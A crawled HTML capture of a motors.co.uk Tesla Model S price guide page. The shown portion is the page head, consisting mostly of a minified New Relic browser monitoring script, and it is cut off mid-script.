

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.motors.co.uk/car-price-guide/tesla/model-s/
body_size: 99461
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">

<head>
    <title>Check Current Tesla Model S Prices | MOTORS</title>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge"><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"a10891e749","applicationID":"50382056","transactionName":"NQMEMUFYXkZXUkFRVwxJKzNwFmBHX1JcVl8qEwQmXFdER1ldWV1KTS8IAVZB","queueTime":0,"applicationTime":177,"agent":"","atts":""}</script><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={xpid:"UgIFU1ZADQMDXFNSAgc=",licenseKey:"a10891e749",applicationID:"50382056",browserID:"50382673"};;/*! For license information please see nr-loader-full-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>o,CH:()=>f,Dl:()=>w,Fw:()=>y,PA:()=>m,Pl:()=>n,Pv:()=>T,Tb:()=>l,U2:()=>s,V1:()=>E,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>R,dT:()=>c,eY:()=>p,fF:()=>h,hG:()=>i,k6:()=>a,nb:()=>g,o5:()=>u});const n="api-",i="addPageAction",s="addToTrace",a="addRelease",o="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",h="recordCustomEvent",f="recordReplay",p="register",g="setApplicationVersion",m="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",w="setUserId",R="start",x="wrapLogger",E="measure",T="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),E=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,T),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,E.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return 